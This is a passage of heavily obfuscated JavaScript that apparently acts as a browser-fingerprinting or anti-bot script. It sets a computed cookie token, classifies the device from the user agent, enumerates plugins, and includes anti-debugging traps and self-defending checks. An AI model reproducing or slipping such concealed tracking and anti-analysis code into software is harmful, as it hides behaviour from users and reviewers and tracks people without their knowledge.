'\x32\x4e\x21\x67')](_0xc1cf95,_0x3c8e40)){_0x33b1d8+=_0x5496a9[_0x00d6('0x1a', '\x6f\x29\x32\x46')](_0x2aea64[_0x00d6('0x1b', '\x6f\x29\x32\x46')](_0x52ad3f,0x2));_0x33b1d8+=_0x5496a9[_0x00d6('0x1c', '\x35\x21\x76\x73')](_0x2aea64[_0x00d6('0x1d', '\x43\x5a\x31\x35')](_0x2aea64[_0x00d6('0x1e', '\x62\x54\x5d\x56')](_0x52ad3f,0x3),0x4));_0x33b1d8+='\x3d\x3d';break;}continue;case'\x36':_0x33b1d8+=_0x5496a9[_0x00d6('0x1f', '\x21\x7a\x21\x6b')](_0x2aea64[_0x00d6('0x20', '\x21\x40\x2a\x30')](_0x2aea64[_0x00d6('0x21', '\x4a\x52\x5e\x49')](_0x2aea64[_0x00d6('0x22', '\x35\x6f\x42\x73')](_0x54a696,0xf),0x2),(_0x5a8c6b&0xc0)>>0x6));continue;case'\x37':_0x33b1d8+=_0x5496a9[_0x00d6('0x23', '\x76\x2a\x76\x40')](_0x2aea64[_0x00d6('0x24', '\x4b\x78\x79\x31')](_0x2aea64[_0x00d6('0x25', '\x38\x74\x25\x50')](_0x2aea64[_0x00d6('0x26', '\x4b\x78\x79\x31')](_0x52ad3f,0x3),0x4),_0x2aea64[_0x00d6('0x27', '\x65\x66\x49\x23')](_0x2aea64[_0x00d6('0x28', '\x6e\x46\x64\x6e')](_0x54a696,0xf0),0x4)));continue;case'\x38':if(_0x2aea64[_0x00d6('0x29', '\x6d\x76\x42\x55')](_0xc1cf95,_0x3c8e40)){_0x33b1d8+=_0x5496a9[_0x00d6('0x2a', '\x43\x5a\x31\x35')](_0x2aea64[_0x00d6('0x2b', '\x50\x58\x52\x4b')](_0x52ad3f,0x2));_0x33b1d8+=_0x5496a9[_0x00d6('0x2c', '\x66\x65\x74\x37')](_0x2aea64[_0x00d6('0x2d', '\x66\x65\x74\x37')](_0x2aea64[_0x00d6('0x2e', '\x76\x2a\x76\x40')](_0x2aea64[_0x00d6('0x2f', '\x5a\x6e\x77\x5e')](_0x52ad3f,0x3),0x4),_0x2aea64[_0x00d6('0x30', '\x5e\x39\x45\x69')](_0x2aea64[_0x00d6('0x31', '\x31\x23\x6b\x73')](_0x54a696,0xf0),0x4)));_0x33b1d8+=_0x5496a9[_0x00d6('0x32', '\x4a\x52\x5e\x49')](_0x2aea64[_0x00d6('0x33', '\x57\x63\x6b\x40')](_0x2aea64[_0x00d6('0x34', '\x74\x37\x64\x4f')](_0x54a696,0xf),0x2));_0x33b1d8+='\x3d';break;}continue;}break;}}continue;case'\x37':_0x3c8e40=_0x244023[_0x00d6('0x35', '\x41\x46\x30\x26')];continue;}break;}}function _0xefde35(_0x3cb1aa){var _0x32b141=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x32b141();return function(_0x3bb58a){_0xdfd6f4+=_0x3bb58a;return _0x279021[_0x00d6('0x36', '\x6f\x29\x32\x46')](_0x3cb1aa,_0x3bb58a);};}function _0x590ca8(){var _0x429fc7={'\x64\x76\x69':function _0x7624ec(_0x57ddc6,_0x34fdc5){return _0x57ddc6<_0x34fdc5;},'\x63\x59\x6f':function _0x52faf2(_0x25f71c,_0x1890b3){return _0x25f71c+_0x1890b3;},'\x58\x43\x50':function _0x4f928b(_0x4e1618){return _0x4e1618();}};var _0x3a6104=_0x00d6('0x37', '\x62\x54\x5d\x56')[_0x00d6('0x38', '\x4f\x6b\x21\x4c')]('\x7c'),_0x2c02d5=0x0;while(!![]){switch(_0x3a6104[_0x2c02d5++]){case'\x30':var _0x4cbea7=new _0xf9e762[_0x00d6('0x39', '\x65\x66\x49\x23')](_0x00d6('0x3a', '\x5e\x39\x45\x69'));continue;case'\x31':var _0x502158=_0x333b37[_0x00d6('0x3b', '\x24\x69\x4c\x46')][_0x00d6('0x3c', '\x5e\x39\x45\x69')]('\x3b');continue;case'\x32':return _0x1f87d0;continue;case'\x33':for(var _0x10fd48=0x0;_0x429fc7[_0x00d6('0x3d', '\x55\x4e\x44\x6c')](_0x10fd48,_0x502158[_0x00d6('0x3e', '\x32\x4e\x21\x67')]);_0x10fd48++){var _0x1b5e4c=_0x502158[_0x10fd48][_0x00d6('0x3f', '\x35\x6f\x42\x73')](0x0,_0x502158[_0x10fd48][_0x00d6('0x40', '\x73\x54\x79\x62')]('\x3d'));var _0x6e8a05=_0x502158[_0x10fd48][_0x00d6('0x41', '\x28\x31\x78\x26')](_0x429fc7[_0x00d6('0x42', '\x4a\x52\x5e\x49')](_0x502158[_0x10fd48][_0x00d6('0x43', '\x4b\x78\x79\x31')]('\x3d'),0x1),_0x502158[_0x10fd48][_0x00d6('0x44', '\x64\x42\x4e\x55')]);if(_0x4cbea7[_0x00d6('0x45', '\x46\x48\x53\x5a')](_0x1b5e4c)){_0x1f87d0[_0x1f87d0[_0x00d6('0x46', '\x74\x61\x2a\x71')]]=_0x6e8a05;}}continue;case'\x34':var _0x1f87d0=new _0xf9e762[_0x00d6('0x47', '\x28\x31\x78\x26')]();continue;case'\x35':_0x429fc7[_0x00d6('0x48', '\x6f\x29\x32\x46')](_0x1d740e);continue;}break;}}function _0x8b9545(_0x53413c){var _0x48f3e2={'\x4e\x66\x4f':function _0x7ff57a(_0xd32ca7,_0xe04aa2){return _0xd32ca7<_0xe04aa2;},'\x50\x73\x72':function _0x5de987(_0x54da01,_0xa8e65){return _0x54da01(_0xa8e65);},'\x43\x50\x65':function _0x1c625a(_0xd5116c){return _0xd5116c();},'\x4b\x68\x63':function _0x3d434c(_0x493396,_0x5b1ec6){return _0x493396(_0x5b1ec6);},'\x72\x70\x69':function _0x5478e8(_0x374cf1,_0x13fd24){return _0x374cf1+_0x13fd24;},'\x48\x65\x45':function _0xe5663e(_0x4e5773,_0x4b4dcf){return _0x4e5773+_0x4b4dcf;},'\x67\x42\x53':function _0x5f0c4c(_0xba491c,_0x22fcfb,_0x229afa){return _0xba491c(_0x22fcfb,_0x229afa);},'\x53\x51\x53':function _0x46d2bf(_0x489aa2,_0x3d32bc){return _0x489aa2-_0x3d32bc;},'\x65\x54\x5a':function _0x110ed0(_0x29031d){return _0x29031d();},'\x77\x5a\x63':function _0xa838b7(_0x2adb46,_0x501415,_0x5a988e,_0x1115b0){return _0x2adb46(_0x501415,_0x5a988e,_0x1115b0);},'\x42\x47\x52':function _0x4f4ab2(_0x26efd1,_0xbd636d){return _0x26efd1+_0xbd636d;},'\x45\x4b\x4c':function _0x15f568(_0x231abf,_0x4a13e9){return _0x231abf%_0x4a13e9;}};var _0x2dc75c=_0x00d6('0x49', '\x24\x69\x4c\x46')[_0x00d6('0x4a', '\x4b\x78\x79\x31')]('\x7c'),_0x2139f4=0x0;while(!![]){switch(_0x2dc75c[_0x2139f4++]){case'\x30':for(var _0x4661ae=0x0;_0x48f3e2[_0x00d6('0x4b', '\x41\x46\x30\x26')](_0x4661ae,_0x163893[_0x00d6('0x44', '\x64\x42\x4e\x55')]);_0x4661ae++){_0x16b0ce[_0x4661ae]=_0x48f3e2[_0x00d6('0x4c', '\x50\x64\x5a\x48')](_0x564221,_0x53413c+_0x163893[_0x4661ae]);}continue;case'\x31':var _0x163893=_0x48f3e2[_0x00d6('0x4d', '\x28\x31\x78\x26')](_0x590ca8);continue;case'\x32':_0x4811c1=_0x48f3e2[_0x00d6('0x4e', '\x5a\x6e\x77\x5e')](btoa,_0x48f3e2[_0x00d6('0x4f', '\x6f\x29\x32\x46')](_0x48f3e2[_0x00d6('0x50', '\x4f\x6b\x21\x4c')](_0x48f3e2[_0x00d6('0x51', '\x21\x40\x2a\x30')](_0x48f3e2[_0x00d6('0x52', '\x35\x21\x76\x73')](_0x00d6,_0x48f3e2[_0x00d6('0x53', '\x4a\x5b\x6b\x25')](_0x0d60[_0x00d6('0x46', '\x74\x61\x2a\x71')],0x1),_0x56979c[_0x00d6('0x54', '\x38\x74\x5a\x46')](0x0,0x5)),_0x00d6('0x55', '\x72\x75\x48\x73')),_0x2041ec)+_0x00d6('0x56', '\x25\x45\x54\x54'),_0x3cc425));continue;case'\x33':var _0x16b0ce=new _0xf9e762[_0x00d6('0x57', '\x50\x64\x5a\x48')](_0x163893[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]);continue;case'\x34':_0x48f3e2[_0x00d6('0x59', '\x78\x50\x52\x76')](_0x1d740e);continue;case'\x35':while(--_0x2e009b){_0x22031e=_0x48f3e2[_0x00d6('0x5a', '\x38\x74\x25\x50')](_0x22031e[_0x00d6('0x5b', '\x25\x45\x54\x54')](0x1),_0x22031e[0x0]);}continue;case'\x36':while(--_0x4e8747){_0x926ea6=_0x48f3e2[_0x00d6('0x5c', '\x35\x21\x76\x73')](_0x926ea6[_0x00d6('0x5d', '\x55\x4e\x44\x6c')](0x1),_0x926ea6[0x0]);}continue;case'\x37':var _0x2041ec=_0x16b0ce[_0x00d6('0x5e', '\x50\x64\x5a\x48')]();continue;case'\x38':_0x0d60[_0x00d6('0x5f', '\x48\x38\x48\x4c')]();continue;case'\x39':var _0x3cc425='';continue;case'\x31\x30':_0x48f3e2[_0x00d6('0x60', '\x62\x54\x5d\x56')](_0x1d740e);continue;case'\x31\x31':_0x48f3e2[_0x00d6('0x61', '\x4d\x71\x5d\x23')](_0x1c4bdf,_0x00d6('0x62', '\x64\x42\x4e\x55'),_0x4811c1,0x14);continue;case'\x31\x32':_0x0d60[_0x00d6('0x63', '\x72\x75\x48\x73')](_0x48f3e2[_0x00d6('0x64', '\x6f\x29\x32\x46')](btoa,_0x53413c));continue;case'\x31\x33':var _0x422de6='\xaf\xab\xe8\xe3\xe0\x42\x20\xe4';var _0xc4efbb=0x5;while(--_0xc4efbb){_0x422de6=_0x422de6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x422de6[0x0];}var _0x4a2ae5=_0x422de6;var _0xfdd602=_0x422de6['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xfdd602){_0x4a2ae5=_0x4a2ae5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4a2ae5[0x0];}var _0xe21f7e='\x46\xb9\x1a\x6c\xae\x24\x8b\x3d';var _0x4ac08b='';var _0x8a8b47='';for (var _0x765463=0x0;_0x765463<0x2;_0x765463++){_0x4ac08b+=_0xe21f7e[_0x765463];}for (var _0x529afe=0x2;_0x529afe<_0xe21f7e['\x6c\x65\x6e\x67\x74\x68'];_0x529afe++){_0x8a8b47+=_0xe21f7e[_0x529afe];}var _0xef8a95='\xc6\xa5\x07\xe7\x5a\x99\xad\xa0';var _0xa3dbbc=0x2;var _0xad9a0f=0x0;var _0x929fce=[];for(var _0x2ebe2c=0x0;_0x2ebe2c<_0xef8a95['\x6c\x65\x6e\x67\x74\x68'];_0x2ebe2c++){_0x929fce['\x70\x75\x73\x68'](_0x2ebe2c);}var _0xba5500=_0x929fce.map(function(_0xc2cd79){return (_0x929fce[_0xc2cd79]%_0xa3dbbc)?'':_0xef8a95[_0xc2cd79];})['\x6a\x6f\x69\x6e']('');var _0xeeb7ae=_0x929fce.map(function(_0x9c0dfd){return (_0x929fce[_0x9c0dfd]%_0xa3dbbc)?_0xef8a95[_0x9c0dfd]:'';})['\x6a\x6f\x69\x6e']('');var _0xf63608=[];for(var _0xa15bcc=0x0;_0xa15bcc<_0xba5500['\x6c\x65\x6e\x67\x74\x68']+_0xeeb7ae['\x6c\x65\x6e\x67\x74\x68'];_0xa15bcc++){_0xf63608['\x70\x75\x73\x68'](_0xa15bcc);}var _0x394d84=_0xf63608.map(function(_0x948400){return _0x948400%_0xa3dbbc==_0xad9a0f?_0xba5500[_0x948400/_0xa3dbbc]:_0xeeb7ae[_0x948400/_0xa3dbbc|_0xad9a0f];})['\x6a\x6f\x69\x6e']('');var _0x56979c=_0x00d6('0x65', _0x4ac08b+_0x8a8b47);continue;case'\x31\x34':var _0x2e009b=0x2;continue;case'\x31\x35':var _0x926ea6=_0x22031e;continue;case'\x31\x36':var _0x22031e=_0x00d6('0x66', '\x38\x74\x25\x50');continue;case'\x31\x37':for(var _0x4661ae=0x0;_0x48f3e2[_0x00d6('0x67', '\x4f\x6b\x21\x4c')](_0x4661ae,_0x56979c[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]);_0x4661ae++){_0x3cc425+=_0x48f3e2[_0x00d6('0x68', '\x50\x58\x52\x4b')](_0x56979c[_0x00d6('0x69', '\x50\x58\x52\x4b')](_0x4661ae),_0x2041ec[_0x00d6('0x6a', '\x35\x6f\x42\x73')](_0x48f3e2[_0x00d6('0x6b', '\x74\x61\x2a\x71')](_0x4661ae,_0x2041ec[_0x00d6('0x6c', '\x57\x63\x6b\x40')])))[_0x00d6('0x6d', '\x63\x66\x40\x4f')](0x10);}continue;case'\x31\x38':var _0x4e8747=_0x48f3e2[_0x00d6('0x6e', '\x48\x38\x48\x4c')](_0x22031e[_0x00d6('0x6f', '\x74\x59\x64\x2a')],0x0);continue;case'\x31\x39':var _0x4811c1;continue;}break;}}function _0x564221(_0x397eb6){var _0xfad73a=0x0;for(var _0x84263=0x0;_0x279021[_0x00d6('0x70', '\x41\x4c\x5b\x30')](_0x84263,_0x397eb6[_0x00d6('0x71', '\x4b\x78\x79\x31')]);_0x84263++){_0xfad73a+=_0x397eb6[_0x00d6('0x72', '\x4d\x71\x5d\x23')](_0x84263);}_0x1d740e();return _0xfad73a;}function _0x1c4bdf(_0x5d1688,_0x10a9d0,_0x433b46){var _0x137c9e={'\x42\x49\x4b':function _0x35da04(_0x559101,_0x34363d){return _0x559101<_0x34363d;},'\x54\x6b\x6c':function _0x2e8488(_0x354d2c,_0x4ca8de){return _0x354d2c+_0x4ca8de;},'\x74\x7a\x54':function _0x2f1d67(_0x3e047f,_0x45c0c0){return _0x3e047f*_0x45c0c0;},'\x43\x64\x67':function _0x5d7254(_0x529311,_0x256ce5){return _0x529311+_0x256ce5;},'\x62\x6e\x76':function _0x529ee7(_0x521a82,_0x2d9c23){return _0x521a82+_0x2d9c23;},'\x6f\x65\x6b':function _0x477f9d(_0x453b36,_0x2a6132){return _0x453b36+_0x2a6132;}};var _0x10e995=_0x00d6('0x73', '\x52\x41\x4a\x54')[_0x00d6('0x74', '\x28\x31\x78\x26')]('\x7c'),_0x633916=0x0;while(!![]){switch(_0x10e995[_0x633916++]){case'\x30':for(var _0x2a867c=0x0;_0x137c9e[_0x00d6('0x75', '\x32\x4e\x21\x67')](_0x2a867c,0x5);_0x2a867c++){_0x235b1b+=_0x204056[_0x2a867c];}continue;case'\x31':if(_0x433b46){var _0x4b6019=new _0xf9e762[_0x00d6('0x76', '\x4e\x40\x72\x26')]();_0x4b6019[_0x00d6('0x77', '\x63\x66\x40\x4f')](_0x137c9e[_0x00d6('0x78', '\x4b\x78\x79\x31')](_0x4b6019[_0x00d6('0x79', '\x50\x58\x52\x4b')](),_0x137c9e[_0x00d6('0x7a', '\x48\x38\x48\x4c')](_0x433b46,0x3e8)));var _0x1bdf01=_0x137c9e[_0x00d6('0x7b', '\x21\x7a\x21\x6b')](_0x00d6('0x7c', '\x74\x37\x64\x4f'),_0x4b6019[_0x00d6('0x7d', '\x4a\x52\x5e\x49')]());}continue;case'\x32':var _0x2fbab5='';continue;case'\x33':for(var _0x3e7a7e=0x5;_0x3e7a7e<_0x204056[_0x00d6('0x35', '\x41\x46\x30\x26')];_0x3e7a7e++){_0x2fbab5+=_0x204056[_0x3e7a7e];}continue;case'\x34':var _0x1bdf01='';continue;case'\x35':var _0x204056=_0x00d6('0x7e', '\x50\x64\x5a\x48');continue;case'\x36':var _0x235b1b='';continue;case'\x37':_0x333b37[_0x00d6('0x7f', '\x55\x4e\x44\x6c')]=_0x137c9e[_0x00d6('0x80', '\x35\x21\x76\x73')](_0x137c9e[_0x00d6('0x81', '\x6d\x76\x42\x55')](_0x137c9e[_0x00d6('0x82', '\x4a\x52\x5e\x49')](_0x137c9e[_0x00d6('0x83', '\x4e\x40\x72\x26')](_0x5d1688,'\x3d'),_0x10a9d0),_0x1bdf01),_0x00d6('0x84', '\x21\x40\x2a\x30'));continue;}break;}}function _0x459494(){var _0x1a933a={'\x74\x77\x54':function _0x50dcb(_0x19e88d,_0x781008){return _0x279021[_0x00d6('0x85', '\x55\x4e\x44\x6c')](_0x19e88d,_0x781008);},'\x68\x54\x4c':function _0x2dc50f(_0x43d3e8,_0x7d8f47){return _0x279021[_0x00d6('0x86', '\x4a\x52\x5e\x49')](_0x43d3e8,_0x7d8f47);},'\x46\x6e\x48':function _0x476e01(_0x330dc0,_0x3c04d6){return _0x279021[_0x00d6('0x87', '\x21\x40\x2a\x30')](_0x330dc0,_0x3c04d6);},'\x56\x56\x78':function _0x1e278f(_0x47bc56,_0x3b7a9d){return _0x47bc56===_0x3b7a9d;},'\x66\x53\x52':function _0x35f0db(_0x43fec5,_0x5dab5b){return _0x279021[_0x00d6('0x88', '\x6e\x46\x64\x6e')](_0x43fec5,_0x5dab5b);},'\x4d\x41\x65':function _0x3f6264(_0x1de93a,_0x189d4c){return _0x279021[_0x00d6('0x89', '\x28\x31\x78\x26')](_0x1de93a,_0x189d4c);}};function _0x162db7(_0x1bdb0d){if(_0x1a933a[_0x00d6('0x8a', '\x43\x5a\x31\x35')](_0x1a933a[_0x00d6('0x8b', '\x41\x46\x30\x26')]('',_0x1a933a[_0x00d6('0x8c', '\x63\x66\x40\x4f')](_0x1bdb0d,_0x1bdb0d))[_0x00d6('0x8d', '\x47\x63\x2a\x30')],0x1)||_0x1a933a[_0x00d6('0x8e', '\x73\x54\x79\x62')](_0x1a933a[_0x00d6('0x8f', '\x63\x39\x67\x26')](_0x1bdb0d,0x14),0x0)){(function(){}[_0x00d6('0x90', '\x55\x4e\x44\x6c')](_0x00d6('0x91', '\x4b\x78\x79\x31'))());}else{(function(){}[_0x00d6('0x92', '\x21\x7a\x21\x6b')](_0x00d6('0x93', '\x74\x37\x64\x4f'))());}return _0x1a933a[_0x00d6('0x94', '\x55\x4e\x44\x6c')](_0x162db7,++_0x1bdb0d);}try{return _0x279021[_0x00d6('0x95', '\x38\x74\x25\x50')](_0x162db7,0x0);}catch(_0x3041a9){}};function _0x1d740e(){if(_0x279021[_0x00d6('0x96', '\x62\x54\x5d\x56')](_0x279021[_0x00d6('0x97', '\x4a\x52\x5e\x49')](new _0xf9e762[_0x00d6('0x98', '\x57\x63\x6b\x40')]()[_0x00d6('0x99', '\x43\x5a\x31\x35')](),_0x208bfb),0x1f4)){_0x279021[_0x00d6('0x9a', '\x47\x63\x2a\x30')](_0x459494);}}function _0x306c1f(_0x46f3e4){var _0x1dd9fa='';var _0xf4259c=_0x00d6('0x9b', '\x5a\x6e\x77\x5e');var _0x23138b='';var _0x553a83='';for(var _0x5ea75d=0x0;_0x279021[_0x00d6('0x9c', '\x76\x2a\x76\x40')](_0x5ea75d,0x2);_0x5ea75d++){_0x23138b+=_0xf4259c[_0x5ea75d];}for(var _0x2ebe32=0x2;_0x279021[_0x00d6('0x9d', '\x72\x75\x48\x73')](_0x2ebe32,_0xf4259c[_0x00d6('0x9e', '\x46\x48\x53\x5a')]);_0x2ebe32++){_0x553a83+=_0xf4259c[_0x2ebe32];}var _0x3401b2=new Array();for(var _0x4e1a20=0x0;_0x279021[_0x00d6('0x9f', '\x21\x40\x2a\x30')](_0x4e1a20,_0x46f3e4[_0x00d6('0xa0', '\x38\x74\x25\x50')]);_0x4e1a20++){var _0xddc822=_0x46f3e4[_0x4e1a20][0x0];var _0x50e30d=_0x46f3e4[_0x4e1a20][0x2];switch(_0x46f3e4[_0x4e1a20][0x1]){case _0x00d6('0xa1', '\x63\x39\x67\x26'):try{if(_0x279021[_0x00d6('0xa2', '\x24\x69\x4c\x46')](typeof _0x279021[_0x00d6('0xa3', '\x35\x6f\x42\x73')](_0x50e30d),_0x00d6('0xa4', '\x5a\x6e\x77\x5e'))){_0x3401b2[_0x3401b2[_0x00d6('0xa5', '\x59\x57\x31\x40')]]=_0x279021[_0x00d6('0xa6', '\x41\x4c\x5b\x30')](_0x4af22a,_0x279021[_0x00d6('0xa7', '\x47\x63\x2a\x30')](_0xddc822,_0x00d6('0xa8', '\x24\x69\x4c\x46')));}else{_0x3401b2[_0x3401b2[_0x00d6('0xa9', '\x35\x6f\x42\x73')]]=_0x4af22a(_0x279021[_0x00d6('0xaa', '\x4a\x5b\x6b\x25')](_0xddc822,_0x00d6('0xab', '\x5a\x6e\x77\x5e')));}}catch(_0x5042fe){_0x3401b2[_0x3401b2[_0x00d6('0xac', '\x65\x66\x49\x23')]]=_0x4af22a(_0x279021[_0x00d6('0xad', '\x6e\x46\x64\x6e')](_0xddc822,_0x00d6('0xae', '\x4b\x78\x79\x31')));}break;case _0x00d6('0xaf', '\x4b\x34\x5b\x6c'):try{try{_0x1dd9fa=_0x279021[_0x00d6('0xb0', '\x4f\x6b\x21\x4c')](_0x50e30d);if(_0x279021[_0x00d6('0xb1', '\x63\x39\x67\x26')](typeof _0x1dd9fa,_0x00d6('0xb2', '\x50\x64\x5a\x48'))){_0x3401b2[_0x3401b2[_0x00d6('0xb3', '\x63\x39\x67\x26')]]=_0x279021[_0x00d6('0xb4', '\x35\x21\x76\x73')](_0x4af22a,_0x279021[_0x00d6('0xb5', '\x74\x61\x2a\x71')](_0xddc822,_0x00d6('0xb6', '\x4f\x6b\x21\x4c')));}else if(_0x279021[_0x00d6('0xb7', '\x48\x38\x48\x4c')](_0x1dd9fa,null)){_0x3401b2[_0x3401b2[_0x00d6('0xb8', '\x76\x2a\x76\x40')]]=_0x279021[_0x00d6('0xb9', '\x4b\x78\x79\x31')](_0x4af22a,_0x279021[_0x00d6('0xba', '\x59\x57\x31\x40')](_0xddc822,_0x00d6('0xbb', '\x4a\x5b\x6b\x25')));}else{_0x3401b2[_0x3401b2[_0x00d6('0xbc', '\x4f\x6b\x21\x4c')]]=_0x279021[_0x00d6('0xbd', '\x21\x7a\x21\x6b')](_0x4af22a,_0x279021[_0x00d6('0xbe', '\x43\x5a\x31\x35')](_0x279021[_0x00d6('0xbf', '\x4e\x40\x72\x26')](_0xddc822,'\x3d'),_0x1dd9fa[_0x00d6('0xc0', '\x38\x74\x25\x50')]()));}}catch(_0x2969a3){_0x3401b2[_0x3401b2[_0x00d6('0xc1', '\x50\x64\x5a\x48')]]=_0x279021[_0x00d6('0xc2', '\x74\x61\x2a\x71')](_0x4af22a,_0x279021[_0x00d6('0xc3', '\x48\x38\x48\x4c')](_0xddc822,_0x00d6('0xc4', '\x62\x54\x5d\x56')));break;}break;}catch(_0x2a82a5){_0x3401b2[_0x3401b2[_0x00d6('0x58', '\x4b\x34\x5b\x6c')]]=_0x4af22a(_0x279021[_0x00d6('0xc5', '\x41\x4c\x5b\x30')](_0xddc822,'\x3d')+_0x2a82a5);}break;case _0x00d6('0xc6', '\x62\x54\x5d\x56'):try{var _0x8b5a00=_0x00d6('0xc7', '\x48\x38\x48\x4c')[_0x00d6('0xc8', '\x6f\x29\x32\x46')]('\x7c'),_0x3609dd=0x0;while(!![]){switch(_0x8b5a00[_0x3609dd++]){case'\x30':var _0x4711c6=[];continue;case'\x31':for(var _0x57b584=0x0;_0x279021[_0x00d6('0xc9', '\x35\x21\x76\x73')](_0x57b584,_0x4711c6[_0x00d6('0x46', '\x74\x61\x2a\x71')]);_0x57b584++){_0x3401b2[_0x3401b2[_0x00d6('0xca', '\x43\x5a\x31\x35')]]=_0x279021[_0x00d6('0xcb', '\x73\x54\x79\x62')](_0x4af22a,_0x279021[_0x00d6('0xcc', '\x6e\x46\x64\x6e')](_0x00d6('0xcd', '\x72\x75\x48\x73'),_0x4711c6[_0x57b584]));}continue;case'\x32':try{var _0x1f3c99=_0x142e25[_0x00d6('0xce', '\x24\x69\x4c\x46')][_0x00d6('0xcf', '\x41\x4c\x5b\x30')];if(_0x279021[_0x00d6('0xd0', '\x78\x50\x52\x76')](_0x1f3c99,0x0)||_0x279021[_0x00d6('0xd1', '\x4e\x40\x72\x26')](_0x1f3c99,null)){_0x3401b2[_0x3401b2[_0x00d6('0xd2', '\x72\x75\x48\x73')]]=_0x279021[_0x00d6('0xd3', '\x21\x40\x2a\x30')](_0x4af22a,_0x00d6('0xd4', '\x35\x21\x76\x73'));break;}}catch(_0x336b72){_0x3401b2[_0x3401b2[_0x00d6('0xd2', '\x72\x75\x48\x73')]]=_0x279021[_0x00d6('0xd5', '\x35\x21\x76\x73')](_0x4af22a,_0x00d6('0xd6', '\x72\x75\x48\x73'));break;}continue;case'\x33':try{_0x57b584=_0x4711c6[_0x00d6('0xd7', '\x25\x45\x54\x54')]('\x69');}catch(_0x27dd08){_0x3401b2[_0x3401b2[_0x00d6('0xd8', '\x4a\x52\x5e\x49')]]=_0x279021[_0x00d6('0xd9', '\x38\x74\x5a\x46')](_0x4af22a,_0x00d6('0xda', '\x38\x74\x5a\x46'));break;}continue;case'\x34':for(var _0x57b584=0x0;_0x279021[_0x00d6('0xdb', '\x31\x23\x6b\x73')](_0x57b584,_0x142e25[_0x00d6('0xdc', '\x31\x23\x6b\x73')][_0x00d6('0x8d', '\x47\x63\x2a\x30')]);_0x57b584++){var _0x457ba2=_0x00d6('0xdd', '\x35\x6f\x42\x73')[_0x00d6('0x74', '\x28\x31\x78\x26')]('\x7c'),_0x147def=0x0;while(!![]){switch(_0x457ba2[_0x147def++]){case'\x30':if(typeof _0x142e25[_0x00d6('0xde', '\x50\x64\x5a\x48')][_0x57b584]===_0x00d6('0xdf', '\x41\x46\x30\x26')){_0x3401b2[_0x3401b2[_0x00d6('0xac', '\x65\x66\x49\x23')]]=_0x279021[_0x00d6('0xe0', '\x4b\x34\x5b\x6c')](_0x4af22a,_0x00d6('0xe1', '\x4a\x52\x5e\x49'));break;}continue;case'\x31':var _0x136ffc=_0x142e25[_0x00d6('0xe2', '\x74\x61\x2a\x71')][_0x57b584][_0x00d6('0xe3', '\x52\x41\x4a\x54')];continue;case'\x32':if(_0x279021[_0x00d6('0xe4', '\x5a\x6e\x77\x5e')](typeof _0x136ffc,_0x00d6('0xe5', '\x26\x34\x69\x56'))){_0x23911a=_0x00d6('0xe6', '\x46\x48\x53\x5a');}else if(_0x279021[_0x00d6('0xe7', '\x63\x66\x40\x4f')](_0x136ffc[_0x00d6('0xe8', '\x43\x5a\x31\x35')]('\x2e')[_0x00d6('0xe9', '\x73\x54\x79\x62')],0x1)){_0x23911a=_0x136ffc[_0x00d6('0xc', '\x35\x21\x76\x73')]('\x2e')[_0x00d6('0xea', '\x46\x48\x53\x5a')]();}continue;case'\x33':var _0x23911a=_0x00d6('0xeb', '\x4a\x5b\x6b\x25');continue;case'\x34':if(_0x279021[_0x00d6('0xec', '\x24\x69\x4c\x46')](_0x4711c6[_0x00d6('0xed', '\x6d\x76\x42\x55')](_0x23911a),0x0)){_0x4711c6[_0x00d6('0xee', '\x4b\x34\x5b\x6c')](_0x23911a);}continue;}break;}}continue;}break;}}catch(_0x2ecdc5){_0x3401b2[_0x3401b2[_0x00d6('0xef', '\x5e\x39\x45\x69')]]=_0x279021[_0x00d6('0xf0', '\x5e\x39\x45\x69')](_0x4af22a,_0x279021[_0x00d6('0xf1', '\x4e\x40\x72\x26')](_0x00d6('0xf2', '\x48\x38\x48\x4c'),_0x2ecdc5));}break;case _0x00d6('0xf3', '\x4e\x40\x72\x26'):if(_0x279021[_0x00d6('0xf4', '\x68\x79\x70\x6a')](_0xddc822,_0x00d6('0xf5', '\x35\x6f\x42\x73'))){try{var _0x3e862e='';var _0x5f555f=navigator[_0x00d6('0xf6', '\x32\x4e\x21\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xf7', '\x4a\x52\x5e\x49')](_0x5f555f)){_0x3e862e=_0x00d6('0xf8', '\x76\x2a\x76\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xf9', '\x62\x54\x5d\x56')](_0x5f555f)){_0x3e862e=_0x00d6('0xfa', '\x21\x7a\x21\x6b');}else{_0x3e862e=_0x00d6('0xfb', '\x74\x59\x64\x2a');}_0x3401b2[_0x3401b2[_0x00d6('0xfc', 